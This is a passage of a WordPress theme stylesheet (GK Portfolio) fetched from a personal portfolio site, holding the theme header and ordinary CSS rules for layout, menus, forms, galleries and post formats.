

--- FILE ---
content_type: text/css
request_url: https://damirradovic.com/wp-content/themes/gk-portfolio/style.css?ver=6.9
body_size: 11205
content:
/*
Theme Name: GK Portfolio
Theme URI: https://www.gavick.com/wordpress-themes/portfolio,174.html
Description: If you’re a photographer, designer or creative blogger, you know how much of an impact strong visuals can have. It’s not enough to just write about your skills, or talk about what works in design; it has to be seen to be understood. With the clean, elegant design offered by this free Portfolio WordPress theme that puts all the emphasis on your creative work, you can craft an alluring, attractive and relaxed website that echoes the qualities that you put into your writing and images. Reveal and hover animations provide a dynamic backdrop without intrusion, and the dialed-back layout keeps attention focused on your content. Provide your blog or portfolio site with the perfect foundation with Porfolio...
License: GNU GPL v.2.0
License URI: LICENSE.txt
Version: 1.5.3
Author: GavickPro
Author URI: http://www.gavick.com
Text Domain: portfolio
Tags: grid-layout, footer-widgets, blog, photography, portfolio, one-column, custom-background, custom-colors, custom-menu, editor-style, featured-images, post-formats, sticky-post, threaded-comments, translation-ready
*/

/* 1. Basic Elements
	1.1 Basic stuff
	1.2 Containers
2. Header
3. Post/Page elements	
	3.1 Navigation
	3.2 Content
	3.3 Entry Header
	3.4 Entry Content
	3.5 Galleries
	3.6 Post Formats
	3.7 Attachments
	3.8 Post/Paging Navigation
	3.9 Author Bio
	3.10 Archives
	3.10 Search Results/No posts
	3.12 404 Page
	3.13 Comments
	3.14 Post navigation
	3.15 v.1.5.0 addons
4. Widgets
5. Footer
6. RWD
----------------------------------*/

/*---------------------------------
1. Basic elements
----------------------------------*/
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
html {
	font-size: 62.5%;
	-webkit-font-smoothing: antialiased;
}
body {
	background: #fff;
	color: #999;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.6;
}
a,
.social-menu li:before  {
	text-decoration: none;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
a.inverse,
a:active,
a:focus,
a:hover { color: #363636; }
img { max-width: 100%; }
.site {
	margin: 0 auto;
	max-width: 1100px;
	width: 100%;
}
h1,
h2,
h3,
h4,
h5,
h6 { 
	color: #363636;
	font-weight: 300;
}

h2 { font-size: 28px; }
h3 { font-size: 24px; }
h4 { font-size: 20px; }
h5 { font-size: 18px; }
h6 { font-size: 16px; }

p {
/*	margin: 1em 0 2em;*/
}

iframe {
	border: none;
}
code {
	background: #f5f5f5;
	padding: 5px 10px;
}
pre {
	background: #fafafa;
	border: 1px solid #e5e5e5;
	padding: 20px;
}
dt {
	font-weight: bold;
	margin: 10px 0 5px 0;
}
dd {
	margin-left: 0;
}
table {
	border: 1px solid #e5e5e5;
}
th {
	background: #f5f5f5;
	border: 1px solid #e5e5e5;
	padding: 5px 10px;
	word-break: normal;
}
td {
	border: 1px solid #e5e5e5;
	padding: 5px 10px;
}

/**
 * 1.1 Basic stuff
 * ----------------------------------------------------------------------------
 */

/* Clearing floats */
.clear:after,
.attachment .entry-header:after,
#gk-footer .widget-area:after,
.entry-content:after,
.page-content:after,
.navigation:after,
.nav-links:after,
.gallery:after,
.comment-form-author:after,
.comment-form-email:after,
.comment-form-url:after,
.comment-body:after,
.comments-title:after,
.comment-reply-title:after {
	clear: both;
}

.clear:before,
.clear:after,
.attachment .entry-header:before,
.attachment .entry-header:after,
#gk-footer .widget-area:before,
#gk-footer .widget-area:after,
.entry-content:before,
.entry-content:after,
.page-content:before,
.page-content:after,
.navigation:before,
.navigation:after,
.nav-links:before,
.nav-links:after,
.gallery:before,
.gallery:after,
.comment-form-author:before,
.comment-form-author:after,
.comment-form-email:before,
.comment-form-email:after,
.comment-form-url:before,
.comment-form-url:after,
.comment-body:before,
.comment-body:after,
#gk-social-icons,
.site-content.archive:before,
.site-content.archive:after,
.comments-title:after,
.comment-reply-title:after {
	content: "";
	display: table;
}

/* Assistive text */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
/*	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);*/
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	left: 5px;
	top: 5px;
	text-decoration: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Form fields, general styles first. */
button,
input,
textarea {
	border: 2px solid #d4d0ba;
	font-family: inherit;
	padding: 5px;
}

input,
textarea {
	border: 1px solid #ddd;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	font-size: 14px;
	font-weight: 300;
	color: #888;
	height: 40px;
	max-width: 100%!important;
	padding: 0 10px;
}

textarea {
	height: auto;
	max-width: 100%!important;
	padding: 24px;
}

input:focus,
textarea:focus {
	background: #fffef4;
}

/* Buttons */
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	background: transparent;
	border-radius: 0;
	cursor: pointer;
	display: inline-block;
	font-family: Arial, sans-serif;
	font-size: 12px;
	font-weight: 400;
	height: 40px;
	line-height: 40px;
	margin: 40px 0 0 0;
	padding: 0 40px;
	text-transform: uppercase;
	text-decoration: none;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

button:hover,
button:focus,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	border-color: #34373b;
	color: #34373b;
}

.post-password-required input[type="submit"] {
	vertical-align: bottom;
}

.post-password-required input[type="submit"]:active {
	padding: 5px 24px 6px;
}

/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
	color: #7d7b6d;
}

:-moz-placeholder {
	color: #7d7b6d;
}

::-moz-placeholder {
	color: #7d7b6d;
}

:-ms-input-placeholder {
	color: #7d7b6d;
}

/*
 * Responsive images
 *
 * Fluid images for posts, comments, and widgets
 */
.entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
	max-width: 100%;
}

.wp-caption {
	margin: 10px 0;
}

/* Make sure images with WordPress-added height and width attributes are scaled correctly. */
.entry-content img,
.entry-summary img,
.comment-content img[height],
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}

img.size-full,
img.size-large,
img.wp-post-image {
	height: auto;
	max-width: 100%;
}

/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%;
}

/* Override the Twitter embed fixed width. */
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important;
}

/* Images */
.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

img.alignleft {
	margin: 5px 20px 5px 0;
}

.wp-caption.alignleft {
	margin: 5px 10px 5px 0;
}

img.alignright {
	margin: 5px 0 5px 20px;
}

.wp-caption.alignright {
	margin: 5px 0 5px 10px;
}

img.aligncenter {
	margin: 5px auto;
}

img.alignnone {
	margin: 5px 0;
}

.wp-caption .wp-caption-text,
.entry-caption,
.gallery-caption {
	color: #aaa;
	font-size: 14px;
	font-style: italic;
	font-weight: 300;
	margin: 5px 0 10px 0;
	text-align: center;
}

img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
/*	box-shadow: none;*/
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

.wp-caption.alignleft + ul,
.wp-caption.alignleft + ol  {
	list-style-position: inside;
}

/**
 * 1.2 Containers
 * ----------------------------------------------------------------------------
 */
 
.site-main {
/*	background-color: #f1f1f1;*/
	background-size: cover;
	background-repeat: no-repeat;
	width: 100%;
}
.site-main #page {
	margin: 0 auto;
	overflow: hidden;
/*	padding: 60px 0 0;*/
    padding: 0;
	width: 100%;
}
.site-main,
#content > article {
	position: relative;
}

#primary {
	background: #fff;
/*
	-webkit-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	-moz-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	-ms-box-shadow: 0 0 13px rgba(0, 0, 0, .07);
	box-shadow: 0 0 13px rgba(0, 0, 0, .07);
*/
	margin: 0 auto;
	padding: 0 0 30px 0;
}

#primary:last-child {
/*	margin-bottom: 30px;*/
}

#primary.no-comments-area {
/*	margin-bottom: 40px;*/
}

.home #primary,
.blog #primary,
.archive #primary,
.tag #primary,
.search #primary,
.attachment #primary {
	background: transparent;
/*
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	box-shadow: none;
*/
	padding: 0;
	overflow: hidden;
	width: auto;	
}

#content > article > div {
/*	background: #fff;*/
	margin: 0;
}

.single #content > article > div,
.page #content > article > div {
	margin-bottom: 0;
}

#content .post-meta {
	padding: 0 72px 12px 72px;
}

.post-meta:first-child,
.entry-content:first-child,
.entry-header + .entry-content,
.entry-header.no-title + .post-meta {
/*	padding-top: 32px!important;*/
}

#content > article > aside a {
	color: #8e9798;
}

#content > article > aside a:active,
#content > article > aside a:focus,
#content > article > aside a:hover {
	color: #ca3c08;
}

#content > article > aside span {
	display: inline;
	font-size: 12px;
	font-style: italic;
	line-height: 50px;
}

#content .categories-links,
#content .author {
	line-height: 20px;
	margin-bottom: 20px;
}

#content .edit-link,
#content .categories-links {
	font-size: 12px;
	padding: 0 10px;
}

#content .categories-links:first-child {
	padding-left: 0;
}

#content .tags-links {
	background: #fff;
	border-top: 1px solid #fff;
	bottom: 0;
	color: #b5b5b5;
	display: block;
	font-size: 11px;
	height: 68px;
	overflow: hidden;
	margin: 0;
	padding: 0 0 0 50px;
	position: relative;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
	width: 100%;
	z-index: 2;
}

#content .tags-links:after {
	border-top: 1px solid #e5e5e5;
	content: "";
	display: block;
	margin: 0 -100px;
}

#content .tags-links > li {
	color: #b5b5b5;
	font-weight: 500;
	float: left;
	list-style-type: none;
	line-height: 69px;
	padding-right: 4px;
}

#content .tags-links a {
	color: #999;
}

#content .tags-links:before {
	bottom: 0;
	color: #ddd;
	content: "\f02b";
	display: block;
	font-size: 20px;
	font-family: FontAwesome;
	height: 70px;
	left: -10px;
	line-height: 80px;
	position: absolute;
	text-align: right;
	width: 40px;
}

#content .tags-links.category-links:before {
	content: "\f07b";
}

#content .article-helper .tags-links.title-links {
	padding: 0 30px;
}

#content .article-helper .tags-links.title-links li {
	padding: 0;
	text-align: center;
	width: 100%;
}

#content .tags-links.title-links:before {
	content: "";
	display: none;
}

#content .tags-links.date-links:before {
	content: "\f073";
}

.site-main .sidebar-inner {
	margin: 0 auto;
	max-width: 1040px;
}

.site-content.archive {
	overflow: hidden;
	padding-bottom: 60px;
}

.site-content.archive .post.hover-effect {
	opacity: .7;
}

.site-content.archive .post.hover-effect,
.site-content.archive .post.hover-effect > div {
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.site-content.archive .post.hover-effect:hover {
	opacity: 1;
}

.site-content.archive .post.hover-effect:hover > div {
/*
	-webkit-box-shadow: 0 0 18px rgba(0, 0, 0, .25);
	-moz-box-shadow: 0 0 18px rgba(0, 0, 0, .25);
	-ms-box-shadow: 0 0 18px rgba(0, 0, 0, .25);
	box-shadow: 0 0 18px rgba(0, 0, 0, .25);
*/
}

/*---------------------------------
2. Header
----------------------------------*/

.site-header {
/*	background: #fff;*/
	color: #000;
	min-height: 64px;
	text-align: center;
}

.site-header .home-link {
	color: #fff;
	display: block;
	margin: 0 auto;
	text-decoration: none;
	width: 100%;
}

.home-link > img {
	display: block;
	margin: 0 auto;
	max-height: 64px;
	width: auto;
}

.site-title {
	font-size: 18px;
	font-weight: 700;
	line-height: 64px;
	margin: 0;
	text-transform: uppercase;
}

.site-description {
	color: #aaa;
	font-size: 11px;
	font-family: Arial, sans-serif;
	font-weight: 300;
	margin: -23px 0 0 0;
	min-height: 19px;
	opacity: 1;
	text-transform: uppercase;
}

/*---------------------------------
3. Post/Page elements
----------------------------------*/


/**
 * 3.1 Navigation
 * ----------------------------------------------------------------------------
 */

.main-navigation {
	clear: both;
	padding: 8px 0 42px 0;
	text-align: center;
}

ul.nav-menu,
div.nav-menu > ul {
	margin: 0;
	padding: 0;
}

.nav-menu li {
	display: inline-block;
	position: relative;
	text-align: left;
}

.nav-menu li a {
/*	border: 1px solid transparent;*/
	color: #afb0ae;
	display: inline-block;
	font-size: 18px;
	font-weight: 400;
	line-height: 34px;
	padding: 0 20px;
}

.nav-menu li li a {
	padding: 0;
}

.nav-menu .sub-menu li a,
.nav-menu .children li a {
	color: #999;
	font-weight: 300;
	text-transform: none;
}

.nav-menu .current_page_item > a,
.nav-menu .current_page_ancestor > a,
.nav-menu .current-menu-item > a,
.nav-menu .current-menu-ancestor > a {
	border-radius: 2px;
}

.sub-menu .current_page_item > a,
.sub-menu .current_page_ancestor > a,
.sub-menu .current-menu-item > a,
.sub-menu .current-menu-ancestor > a,
.children .current_page_item > a,
.children .current_page_ancestor > a,
.children .current-menu-item > a,
.children .current-menu-ancestor > a {
	border-color: transparent!important;
}

.nav-menu .sub-menu,
.nav-menu .children {
	background-color: #fff;
	border-radius: 3px;
/*
	-webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .25);
	-moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .25);
	box-shadow: 0 2px 3px rgba(0, 0, 0, .25);
*/
	opacity: 0;
	padding: 20px 24px;
	position: absolute;
	left: -9999px;
	-webkit-transform: translateY(-15px) scale(.75);
	-moz-transform: translateY(-15px) scale(.75);
	-ms-transform: translateY(-15px) scale(.75);
	-o-transform: translateY(-15px) scale(.75);
	transform: translateY(-15px) scale(.75);
	-webkit-transform-origin: 50% 0;
	-moz-transform-origin: 50% 0;
	-ms-transform-origin: 50% 0;
	-o-transform-origin: 50% 0;
	transform-origin: 50% 0;
	-webkit-transition: transform .3s ease-out, opacity .3s ease-out;
	-moz-transition: transform .3s ease-out, opacity .3s ease-out;
	-ms-transition: transform .3s ease-out, opacity .3s ease-out;
	-o-transition: transform .3s ease-out, opacity .3s ease-out;
	transition: transform .3s ease-out, opacity .3s ease-out;
	width: 200px;
	z-index: 99999;
}

.nav-menu .sub-menu .sub-menu,
.nav-menu .children .children {
	margin-left: 150px;
}

.nav-menu .sub-menu ul,
.nav-menu .children ul {
	border-left: 0;
	left: 100%;
	top: 0;
}

.nav-menu .sub-menu li,
.nav-menu .sub-menu a,
.nav-menu .children li,
.nav-menu .children a {
	width: 100%;
}

.nav-menu .sub-menu li,
.nav-menu .children li {
	border-top: 1px solid #e5e5e5;
}

.nav-menu .sub-menu li:first-child,
.nav-menu .children li:first-child {
	border-top: none;
}

ul.nav-menu ul a,
.nav-menu ul ul a {
	color: #fff;
	margin: 0;
	width: 170px;
}

.no-touch-screen ul.nav-menu li:hover > ul,
.no-touch-screen .nav-menu ul li:hover > ul,
.touch-screen ul.nav-menu li.opened > ul,
.touch-screen .nav-menu ul li.opened > ul {
	left: auto;
	opacity: 1;
	-webkit-transform: translateY(0px) scale(1);
	-moz-transform: translateY(0px) scale(1);
	-ms-transform: translateY(0px) scale(1);
	-o-transform: translateY(0px) scale(1);
	transform: translateY(0px) scale(1);
}

.menu-toggle {
	display: none;
}

/* Navbar */
.site-header .search-form {
	position: absolute;
	right: 20px;
	top: 1px;
}

.site-header .search-field {
	background-color: transparent;
	background-image: url(images/search-icon.png);
	background-position: 5px center;
	background-repeat: no-repeat;
	background-size: 24px 24px;
	border: none;
	cursor: pointer;
	height: 37px;
	margin: 3px 0;
	padding: 0 0 0 34px;
	position: relative;
	-webkit-transition: width 400ms ease, background 400ms ease;
	transition:         width 400ms ease, background 400ms ease;
	width: 0;
}

.site-header .search-field:focus {
	background-color: #fff;
	border: 2px solid #c3c0ab;
	cursor: text;
	outline: 0;
	width: 230px;
}

/* Aside menu */
#page {
	left: 0;
	position: relative;
	-webkit-transition: left .3s ease-out;
	-moz-transition: left .3s ease-out;
	-ms-transition: left .3s ease-out;
	-o-transition: left .3s ease-out;
	transition: left .3s ease-out;
}

#page.menu-open {
	left: -280px;
}

#aside-menu-toggler {
	color: #fff;
	cursor: pointer;
	display: none;
	float: right;
	font-size: 32px;
	height: 44px;
	line-height: 44px;
	margin: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 12px;
	width: 44px;
}

#aside-menu {
	background: #222;
	float: right;
	height: 100%;
	overflow: hidden;
	position: fixed;
	right: 0;
	top: 0;
	-webkit-transition: width .3s ease-out;
	-moz-transition: width .3s ease-out;
	-ms-transition: width .3s ease-out;
	-o-transition: width .3s ease-out;
	transition: width .3s ease-out;
	width: 0;
}

#aside-navigation,
#aside-menu.menu-open {
	width: 280px;
}

#aside-menu h3 {
	color: #ccc;
	margin: 0 0 0 25px;
}
.admin-bar #aside-menu-toggler {
	top: 40px;
}
.admin-bar #aside-menu h3 {
	margin-top: 26px;
}
.admin-bar #close-menu {
	top: 50px;
}

#aside-menu > div {
	height: 100%;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	width: 100%;
	padding-right: 32px;
	min-width: 280px;
	max-width: 100%;
}

#close-menu {
	color: #fff;
	cursor: pointer;
	font-size: 20px;
	opacity: 0;
	position: fixed;
	right: 0px;
	top: 24px;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	-ms-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
	z-index: 1;
}

#close-menu.menu-open {
	opacity: 1.0;
	right: 10px;
}

#aside-navigation > div > ul {
	padding: 20px 0 20px 25px;
} 

#aside-menu li {
	font-size: 15px;
	font-weight: 600;
	padding: 3px 0;
	text-transform: uppercase;
}

#aside-menu li li {
	font-size: 14px;
	font-weight: 400;
	text-transform: none;
}

#aside-menu li li li {
	font-weight: 300;
	padding-left: 15px;
}

#aside-menu li a {
	color: #ccc;
}
#aside-menu li li a {
	color: #aaa;
}
#aside-menu li a.active,
#aside-menu li a:active,
#aside-menu li a:focus,
#aside-menu li a:hover {
	color: #fff;
}
#aside-menu .sub-menu,
#aside-menu .children {
	padding-left: 0;
}
#aside-menu .nav-aside-menu {
	margin: 0;
}

/* Android fix */
.android-stock-browser #aside-menu {
	height: auto;
	min-height: 100%;
	position: absolute;
}

.android-stock-browser #aside-menu > div {
	height: auto;
	min-height: 100%;
}


/**
 * 3.2 Content
 * ----------------------------------------------------------------------------
 */

.entry-header,
.entry-content,
.entry-summary,
.entry-meta {
	padding: 0 72px 0 72px;
}

.entry-header {
	padding: 0;
}

.single .entry-content,
.page .entry-content {
	text-align: left;
}

.gk-social-buttons {
	margin: 50px 0;
	text-align: center;
}

.gk-social-buttons a {
	display: inline-block;
	height: 24px;
	margin: 0 4px;
	overflow: hidden;
	width: 22px;
}

.gk-social-buttons a:before {
	color: #ccc;
	font-family: FontAwesome;
	font-size: 22px;
	line-height: 24px;
}

.gk-social-label {
	font-size: 12px;
	line-height: 1;
	padding: 0 7px 0 0;
	position: relative;
	top: -8px;
}

.gk-social-gplus:before { content: "\f0d4"; }
.gk-social-fb:before { content: "\f082"; }
.gk-social-twitter:before { content: "\f081"; }


/**
 * 3.3 Entry Header
 * ----------------------------------------------------------------------------
 */

.entry-thumbnail img {
	background: #333;
	width: 100%;
}

.entry-header {
	margin-bottom: 5px;
}

.entry-header figure {
	margin: 0;
}

.entry-header > img {
	display: block;
	margin: 0 auto;
}

.entry-header.full-width-image > img {
	width: 100%;
}

.entry-title {
	font-size: 24px;
	font-weight: normal;
	line-height: 1.2;
	margin: 0;
	padding: 0px 72px 0 72px;
	position: relative;
	word-break: normal;
}

.entry-title.sticky,
.article-helper.sticky {
	position: relative;
}

.entry-header.sticky,
.sticky .post-preview,
.article-helper.sticky {
	overflow: hidden;
	position: relative;
}

.entry-header.sticky:before,
.sticky .post-preview:before,
.article-helper.sticky:before {
	color: #fff;
	content: "\f005";
	font-family: FontAwesome;
	font-size: 12px;
	position: absolute;
	right: 5px;
	top: 2px;
	z-index: 3;
}

.entry-header.sticky:after,
.sticky .post-preview:after,
.article-helper.sticky:after {
	content: "";
	height: 50px;
	position: absolute;
	right: -50px;
	top: -25px;
	-webkit-transform: rotateZ(45deg);
	-moz-transform: rotateZ(45deg);
	-ms-transform: rotateZ(45deg);
	-o-transform: rotateZ(45deg);
	transform: rotateZ(45deg);
	width: 100px;
	z-index: 2;
}

.entry-title a {
	color: #363636;
	display: block;
	position: relative;
}

.entry-date {
	color: #b5b5b5;
	font-size: 12px;
}

.entry-date + span {
	margin-left: 10px;
}

/**
 * 3.4 Entry Content
 * ----------------------------------------------------------------------------
 */
 
.entry-summary .readon {
 	display: inline-block;
 	font-family: Arial, sans-serif;
 	font-size: 12px;
 	font-weight: 400;
 	height: 40px;
 	line-height: 40px;
 	margin: 40px 0 0 0;
 	padding: 0 40px;
 	text-transform: uppercase;
 }
.entry-summary .readon:active,
.entry-summary .readon:focus,
.entry-summary .readon:hover {
 	border-color: #34373b;
 	color: #34373b;
}

.entry-content blockquote {
	border-left: 4px solid #59c0ab;
	background: #fdfbec;
	font-size: 12px;
	font-weight: 500;
	line-height: 2;
	margin: 30px 0;
	padding: 15px 30px 15px 45px;
}

.entry-content blockquote p {
	margin: 0;
}

.entry-content blockquote cite,
.entry-content blockquote small {
	display: block;
	font-size: 14px;
}

footer.entry-meta {
	margin-top: 5px;
}

.format-standard footer.entry-meta {
	margin-top: 0;
}

footer.entry-meta > .edit-link {
	padding-left: 0!important;
}

/* Page links */
.page-links {
	clear: both;
	font-size: 16px;
	font-style: italic;
	font-weight: normal;
	line-height: 2.2;
	margin: 20px 0;
	text-transform: uppercase;
}

.page-links a,
.page-links > span {
	background: #fff;
	border: 1px solid #fff;
	padding: 5px 10px;
	text-decoration: none;
}

.format-status .entry-content .page-links a,
.format-gallery .entry-content .page-links a,
.format-chat .entry-content .page-links a,
.format-quote .entry-content .page-links a,
.page-links a {
	color: #fff;
}

.format-gallery .entry-content .page-links a:hover,
.format-audio .entry-content .page-links a:hover,
.format-status .entry-content .page-links a:hover,
.format-video .entry-content .page-links a:hover,
.format-chat .entry-content .page-links a:hover,
.format-quote .entry-content .page-links a:hover,
.page-links a:hover {
	background: #fff;
}

.format-status .entry-content .page-links > span,
.format-quote .entry-content .page-links > span {
	background: none;
}

.page-links .page-links-title {
	background: transparent;
	border: none;
	margin-right: 20px;
	padding: 0;
}

/* Mediaelements */
.hentry .mejs-mediaelement,
.hentry .mejs-container .mejs-controls {
	background: #220e10;
}

.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: #fff;
}

.hentry .mejs-controls .mejs-time-rail .mejs-time-total,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: #595959;
}

.hentry .mejs-controls .mejs-time-rail span,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	border-radius: 0;
}


/**
 * 3.5 Galleries
 * ----------------------------------------------------------------------------
 */

.gallery {
	margin: 20px 0!important;
	width: 100%;
}

.gallery-item {
	float: left;
	margin: 0!important;
	overflow: hidden;
	padding: 0 4px 4px 0;
	position: relative;
}

.gallery-item a,
.gallery-item img {
	display: block;
	height: auto;
	width: 100%;
}

.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
	display: table;
	margin: 0 auto 20px;
}

.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
	text-align: center;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33.333333%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.666666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.285714%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.111111%;
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-icon {
	margin: 0!important;
}

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	color: #fff;
	font-size: 14px;
	line-height: 1.3;
	margin: 0!important;
	max-height: 50%;
	opacity: 0;
	padding: 4px 8px;
	position: absolute;
	bottom: 4px;
	right: 4px;
	left: 0;
	text-align: left;
	-webkit-transition: opacity 400ms ease;
	transition:         opacity 400ms ease;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}


/**
 * 3.6 Post Formats
 * ----------------------------------------------------------------------------
 */

.post-meta .format {
	color: #ccc;
	font-family: FontAwesome;
	font-size: 16px!important;
	font-style: normal!important;
	font-weight: normal!important;
	height: 29px;
	line-height: 2.2!important;
	margin: 0 15px 0 0;
	position: relative;
	top: 2px;
	width: 26px;
	z-index: 2;
}

.gk-format-aside:before { 
	content: "\f0f6";
}

.gk-format-audio:before { 
	content: "\f001";
}

.gk-format-chat:before { 
	content: "\f086";
}

.gk-format-gallery:before { 
	content: "\f00a";
}

.gk-format-image:before { 
	content: "\f03e";
}

.gk-format-link:before { 
	content: "\f0c1";
}

.gk-format-quote:before { 
	content: "\f10e";
}

.gk-format-status:before { 
	content: "\f073";
}

.gk-format-video:before { 
	content: "\f03d";
}


/**
 * 3.7 Attachments
 * ----------------------------------------------------------------------------
 */

.attachment .hentry {
	margin: 0;
	padding: 0;
}

.attachment .entry-title:after {
	display: none;
}

.attachment .entry-header {
	background: #fff;
	margin-bottom: 0;
}

.attachment .entry-title {
	display: inline-block;
	margin: 0;
}

.attachment .entry-meta {
	clear: none;
	color: inherit;
	float: right;
	max-width: 604px;
	text-align: right;
}

.attachment .entry-meta span {
	margin-left: 12px;
}

.hentry.attachment:not(.image-attachment) .entry-meta {
	max-width: 104px;
}

.attachment footer.entry-meta {
	display: none;
}

.full-size-link:before {
	content: none;
